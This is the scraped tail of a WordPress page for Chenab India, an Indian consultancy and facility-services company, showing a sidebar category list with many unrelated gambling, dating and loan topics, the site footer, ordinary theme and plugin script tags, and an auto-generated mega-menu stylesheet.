	<li class="cat-item cat-item-216"><a href="https://chenabindia.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://chenabindia.com/category/loans/">Loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://chenabindia.com/category/mail-brides/">mail brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://chenabindia.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://chenabindia.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://chenabindia.com/category/mail-order-brides-websites/">mail order brides websites</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://chenabindia.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://chenabindia.com/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://chenabindia.com/category/marriage-certificate-process/">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://chenabindia.com/category/meeting-russian-women/">Meeting Russian Women</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://chenabindia.com/category/must-have-wedding-photos/">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://chenabindia.com/category/n1-casino/">N1 Casino</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://chenabindia.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://chenabindia.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://chenabindia.com/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://chenabindia.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://chenabindia.com/category/online-communication/">online communication</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://chenabindia.com/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://chenabindia.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://chenabindia.com/category/paribahis-3/">Paribahis</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://chenabindia.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://chenabindia.com/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://chenabindia.com/category/pinup-pe/">pinup.pe</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://chenabindia.com/category/playstation-roms-free-download/">Playstation Roms Free Download</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://chenabindia.com/category/pokemon-platinum-rom/">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://chenabindia.com/category/polish-brides/">polish brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://chenabindia.com/category/pwastorage-com-en-app-pin-up/">pwastorage.com/en/app/pin-up/</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://chenabindia.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://chenabindia.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://chenabindia.com/category/russia-chat/">Russia Chat</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://chenabindia.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://chenabindia.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://chenabindia.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://chenabindia.com/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://chenabindia.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://chenabindia.com/category/successful-interracial-marriages/">Successful Interracial Marriages</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://chenabindia.com/category/sugar-babies/">sugar babies</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://chenabindia.com/category/sugar-daddies/">sugar daddies</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://chenabindia.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://chenabindia.com/category/test-1/">test 1</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://chenabindia.com/category/tipobet-turkiyesitesi-apr/">tipobet-turkiyesitesi apr</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://chenabindia.com/category/ucategorized/">Ucategorized</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://chenabindia.com/category/ukrainian-women-most-beautiful/">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chenabindia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://chenabindia.com/category/what-are-realistic-expectations-in-a-relationship/">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://chenabindia.com/category/what-foreign-country-has-the-best-women-to-choose-for-an-american-wife/">What Foreign Country Has The Best Women To Choose For An American Wife</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://chenabindia.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://chenabindia.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://chenabindia.com/category/parashhuk/">Паращук</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://chenabindia.com/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://chenabindia.com/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://chenabindia.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://chenabindia.com/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta"><div class="widget__inner"><h3 class="widget__title">Meta</h3>
		<ul>
						<li><a href="https://chenabindia.com/wp-login.php">Log in</a></li>
			<li><a href="https://chenabindia.com/feed/">Entries feed</a></li>
			<li><a href="https://chenabindia.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


						</div>
					</div>

				
			</div>
		</div>
	</div>
</div>
<!-- CORE COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer" 		>
		<div class="footer__overlay" style="opacity: 1; filter: alpha(opacity=100);"></div>		<div class="footer__inner">

			
			
			
			
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets">
		<div class="footer-widgets__inner">
			<div class="lsvr-container">
				<div  class="lsvr-grid lsvr-grid--4-cols lsvr-grid--lg-2-cols lsvr-grid--md-2-cols">

					<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="media_image-2" class="widget widget_media_image"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3><img width="145" height="142" src="https://chenabindia.com/wp-content/uploads/2021/04/Untitled-1-copy-7.png" class="image wp-image-12949  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-2" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3>			<div class="textwidget"><p style="text-align: justify;">CHENAB INDIA PRIVATE LIMITED is a profoundly expanded combination with more than thirty Five years of experience and expertise in giving consultancy services and business solutions for Public and Private Sector Organizations in India.</p>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-3" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Services</h3>			<div class="textwidget"><ul id="menu-foot" class="menu">
<li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service current-menu-item menu-item-12817"><a href="https://chenabindia.com/services/consultancy/" aria-current="page">Consultancy</a></li>
<li id="menu-item-12818" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12818"><a href="https://chenabindia.com/services/housekeeping/">Facility Management &amp; Housekeeping</a></li>
<li id="menu-item-12819" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12819"><a href="https://chenabindia.com/services/fire-safety/">Fire Safety</a></li>
<li id="menu-item-12820" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12820"><a href="https://chenabindia.com/services/institutional-catering/">Institutional Catering</a></li>
<li id="menu-item-12821" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12821"><a href="https://chenabindia.com/services/logistics/">Logistics</a></li>
<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12822"><a href="https://chenabindia.com/services/construction-machine-hiring/">Construction Machine Hiring</a></li>
<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12823"><a href="https://chenabindia.com/services/real-estates/">Real-Estates</a></li>
<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12824"><a href="https://chenabindia.com/services/amc/">AMC</a></li>
</ul>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-4" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Contact Us</h3>			<div class="textwidget"><p><strong>Email Id</strong> &#8211; info@chenabindia.com</p>
<p>&nbsp;</p>
<pre class="ng-binding" tabindex="0"></pre>
</div>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


			
			
	<!-- FOOTER BOTTOM : begin -->
	<div class="footer-bottom">
		<div class="lsvr-container">
			<div class="footer-bottom__inner">

				
				
				
				
					<!-- FOOTER TEXT : begin -->
					<div class="footer-text">

						<p>©Copyright 2025 Chenab India All Rights Reserved. Designed By Revanse Web Services</p>

					</div>
					<!-- FOOTER TEXT : end -->

				
				
			</div>
		</div>
	</div>
	<!-- FOOTER BOTTOM : end -->


			
		</div>
	</footer>
	<!-- FOOTER : end -->

	
</div>
<!-- WRAPPER : end -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bluecollar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Chenab India",
				"url" : "https://chenabindia.com",
				"description" : "",
			 	"publisher" : {

			 		"@id" : "https://chenabindia.com#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Chenab India",
			 		"url" : "https://chenabindia.com"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png",
						"width" : "150",
						"height" : "150"
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://chenabindia.com/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chenabindia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-third-party-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-third-party-scripts-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-bluecollar-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_bluecollar_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22
body_size: 5958
content:
/** Monday 29th April 2024 05:53:17 UTC (core) **/
/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1714369997 { content: 'Monday 29th April 2024 05:53:17 UTC'; }

@charset "UTF-8";
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  min-width: auto;
  max-width: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  vertical-align: baseline;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-row:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-column:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link:after, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary span.mega-menu-badge:after {
  display: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
  border-radius: 0;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary {
    background: #222;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary a:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary span:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary input:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation #mega-menu-lsvr-bluecollar-header-menu-primary form.mega-search-open:has(input[type=text]:focus) {
  outline-style: solid;
  outline-width: 3px;
  outline-color: #109cde;
  outline-offset: -3px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {
  outline-offset: 2px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary {
  text-align: left;
  padding: 0px 0px 0px 0px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link {
  cursor: pointer;
  display: inline;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group {
  vertical-align: middle;
  display: inline-block;
  transition: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
  transition: none;
  line-height: 1.5;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {
  font-style: italic;
  font-size: 0.8em;
  text-transform: none;
  font-weight: normal;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
  align-items: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {
  flex: 0 0 auto;
  align-self: flex-start;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {
  display: table-cell;
  vertical-align: middle;
  line-height: initial;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
  display: block;
  margin: 0 0 6px 0;
  text-align: center;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {
  display: inline-block;
  transition: none;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {
    display: block;
    line-height: 40px;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {
    display: inline-block;
    margin: 0 6px 0 0;
    text-align: left;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {
  float: right;
  margin: 0 0 0 6px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-animating > ul.mega-sub-menu {
  pointer-events: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {
  cursor: inherit;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {
  cursor: pointer;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary p {
  margin-bottom: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary input, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary img {
  max-width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item > ul.mega-sub-menu {
  display: block;
  visibility: hidden;
  opacity: 1;
  pointer-events: auto;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item > ul.mega-sub-menu {
    display: none;
    visibility: visible;
    opacity: 1;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {
    display: block;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {
    display: none;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
    opacity: 0;
    transition: opacity 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    opacity: 0;
    transform: translate(0, 10px);
    transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    transform: translate(0, 10px);
    transition: transform 200ms ease-in, visibility 200ms ease-in;
  }
